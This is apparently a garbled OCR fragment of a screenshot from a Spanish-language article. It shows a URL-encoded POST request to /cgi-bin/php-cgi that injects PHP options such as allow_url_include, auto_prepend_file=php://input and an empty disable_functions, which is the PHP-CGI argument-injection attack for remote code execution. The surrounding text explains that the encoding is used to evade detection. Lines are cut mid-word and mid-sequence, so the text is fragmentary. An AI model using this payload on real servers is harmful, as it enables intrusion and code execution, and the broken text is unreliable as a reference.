
de ver a simple vista es el payload:
POST /cgi-bin/php-cgi?
%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%6
5%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%
E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%
2%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%
%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%
E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%
%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%7
E%76%3D%30+%2D%6E HTTP/1.1
cada” mediante URL Encoding, a fin de evadir precisamente a algunos
tenido de la URL en la petición POST es: POST /cgi-bin/php-cgi?-
3Doff+-d+suhosin.simulation%3Don+-d+disable_functions%3D""+-
_file%3Dphp%3A%2F%2Finput+-d+cgi.force_redirect%3D0+-